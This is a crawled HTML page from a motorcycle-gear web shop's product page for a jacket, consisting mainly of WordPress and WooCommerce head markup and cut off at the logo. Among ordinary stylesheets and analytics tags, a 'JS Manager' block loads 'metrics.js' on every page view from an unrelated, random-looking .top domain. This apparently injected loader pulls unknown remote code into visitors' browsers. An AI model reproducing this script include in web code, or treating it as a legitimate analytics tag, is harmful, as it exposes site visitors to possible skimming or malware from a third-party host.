

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/bison-avatar-jacket/
body_size: 58050
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>BISON AVATAR JACKET &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fbison-avatar-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fbison-avatar-jacket%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/36230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/bison-avatar-jacket/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=36230' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'f5aff43df9';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-36230 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-light-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woo-single-page mkdf-woocommerce-columns-4 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
